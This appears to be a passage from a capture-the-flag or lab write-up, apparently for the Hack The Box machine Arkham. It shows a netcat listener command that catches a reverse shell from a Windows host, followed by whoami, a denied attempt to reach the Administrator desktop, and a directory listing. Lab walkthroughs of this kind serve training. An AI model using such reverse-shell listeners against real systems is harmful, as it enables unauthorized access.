 $ rlwrap nc -nlvp 1338
Connection from 10.10.10.130:49699
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Batman\Documents>whoami
whoami
arkham\batman

C:\Users\Batman\Documents>cd ../../Administrator/Desktop
cd ../../Administrator/Desktop
Access is denied.

C:\Users\Batman\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FA90-3873

 Directory of C:\Users\Batman\Documents

02/03/2019  07:17 PM    <DIR>          .
02/03/2019  07:17 PM    <DIR>          ..
02/02/2019  10:23 AM                58 tomcat.bat
               1 File(s)             58 bytes
               2 Dir(s)   8,715,530,240 bytes free